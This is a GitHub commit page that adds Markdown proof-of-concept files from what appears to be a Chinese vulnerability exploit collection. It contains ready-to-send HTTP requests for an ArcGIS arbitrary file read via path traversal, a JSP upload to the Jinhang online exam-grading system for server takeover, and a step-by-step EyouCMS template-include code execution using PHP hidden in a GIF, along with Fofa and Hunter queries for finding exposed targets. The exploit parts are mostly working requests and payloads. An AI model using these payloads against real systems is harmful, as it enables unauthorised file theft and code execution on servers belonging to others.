-
Notifications
You must be signed in to change notification settings - Fork 11
Commit
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
- Loading branch information
mrwq
committed
Nov 8, 2024
1 parent
afd3599
commit 0f7a7fe
Showing
61 changed files
with
1,109 additions
and
0 deletions.
There are no files selected for viewing
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,23 @@ | ||
| # ArcGIS地理信息系统任意文件读取漏洞 | ||
|
|
||
| ArcGIS地理信息系统 存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```javascript | ||
| app="esri-ArcGIS" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```javascript | ||
| GET /arcgis/manager/3370/js/../WEB-INF/web.xml HTTP/1.0 | ||
| Host: | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 | ||
| Accept-Encoding: gzip, deflate | ||
| Accept-Language: zh-CN,zh;q=0.9 | ||
| Connection: close | ||
| ``` | ||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1 @@ | ||
| * [./POC/ArcGIS/ArcGIS地理信息系统任意文件读取漏洞](/POC/ArcGIS/ArcGIS%E5%9C%B0%E7%90%86%E4%BF%A1%E6%81%AF%E7%B3%BB%E7%BB%9F%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md) |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1 @@ | ||
| * [./POC/EDU/衡水金航/金航网上阅卷系统fileUpload任意文件上传漏洞](/POC/EDU/%E8%A1%A1%E6%B0%B4%E9%87%91%E8%88%AA/%E9%87%91%E8%88%AA%E7%BD%91%E4%B8%8A%E9%98%85%E5%8D%B7%E7%B3%BB%E7%BB%9FfileUpload%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md) |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,40 @@ | ||
| # 金航网上阅卷系统fileUpload任意文件上传漏洞 | ||
|
|
||
| 衡水金航计算机科技有限公司是一家长期致力于图像标记识别采集技术及信息管理系统的软件企业。金航网上阅卷系统:可以广泛地应用于高考、中考、教育局组织的学校联考、各类学校自组织考试、各种行业考试、职称考试等。衡水金航计算机科技有限公司金航网上阅卷系统 fileUpload 任意文件上传漏洞,攻击者可通过该漏洞获取服务器权限。 | ||
|
|
||
| ## hunter | ||
|
|
||
| ```javascript | ||
| web.body="js/insteadSelect/jquery.insteadSelect.css" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```javascript | ||
| POST /fileUpload HTTP/1.1 | ||
| User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36 | ||
| Content-Type: multipart/form-data; boundary=00content0boundary00 | ||
| Host: | ||
| Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 | ||
| Content-Length: 351 | ||
| Connection: close | ||
| --00content0boundary00 | ||
| Content-Disposition: form-data; name="upload"; filename="poc.jsp" | ||
| Content-Type: application/pdf | ||
| <%out.println("1234");%> | ||
| --00content0boundary00 | ||
| Content-Disposition: form-data; name="uploadContentType" | ||
| --00content0boundary00 | ||
| Content-Disposition: form-data; name="uploadFileName" | ||
| 1.jsp | ||
| --00content0boundary00-- | ||
| ``` | ||
|  | ||
| 文件路径:`/upload/poc.jsp` |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,73 @@ | ||
| ## EyouCMS文件包含RCE漏洞 | ||
|
|
||
| First, download the latest source code from the official website: | ||
|  | ||
| After downloading, use PHPStudy Pro to set up the website: | ||
|  | ||

| Proceed with the installation process, setting up the database information and admin password: | ||
|  | ||

| In the admin panel, verify that the current version is the latest: | ||
|  | ||
| Prepare a malicious payload in the form of an image, utilizing Remote Code Execution (RCE) via template file inclusion: | ||
|
|
||
| ``` | ||
| GIF89a | ||
| <?php phpinfo();?> | ||
| ``` | ||
|  | ||
| Upload the image payload: | ||
|  | ||
| Choose the WeChat public account interface: | ||
|  | ||
| Proceed with the upload and obtain the returned path: | ||
|  | ||
|
|
||
| ``` | ||
| uploads/allimg/20230901/1-230Z1151QR14.gif | ||
| ``` | ||
| Return to the template configuration, set up security questions: | ||
|  | ||
| After configuring security questions, edit the "index.htm" template under the PC section: | ||
| Input the following payload: | ||
|
|
||
| ``` | ||
| {eyou:include file="uploads/allimg/20230901/1-230Z1151QR14.gif" /} | ||
| ``` | ||
| Append it at the end: | ||
|  | ||
| After submission: | ||
|  | ||
| Return to the homepage, where arbitrary code execution can be observed: | ||
|  | ||
|
|
||
| ## Code Audit | ||
| Firstly, the `eyou:include` tag is present in the list of parsed tags, and there is no filtering mechanism applied to it: | ||
| ``` | ||
| core\library\think\Template.php | ||
| ``` | ||
|  | ||
| The template file "index.htm" is read and stored in the `$content` variable. Parsing takes place in "core\library\think\Template.php": | ||
| We can observe the `parseEyouInclude` function: | ||
|  | ||
| Inside this function, the template is analyzed and processed, where we can see that only string operations are performed, and no security risk evaluation is conducted: | ||
| Finally, at the end, the tags are replaced and returned: | ||
|  | ||
| Due to the absence of security filtering, the include tag's parsing result directly reads and replaces content: | ||
|  | ||
| Similarly, in the "Template.php" file, writing to the cache occurs: | ||
|  | ||
| Digging deeper: | ||
|
|
||
| ``` | ||
| core\library\think\template\driver\File.php | ||
| ``` | ||
| In the `write` method, content is directly written: | ||
|  | ||
| Cache directory: | ||
|  | ||
| Ultimately, in the `read` method of "File.php," the temporarily generated file is included, leading to Remote Code Execution (RCE): | ||
|
|
||
| ``` | ||
| core\library\think\template\driver\File.php | ||
| ``` | ||
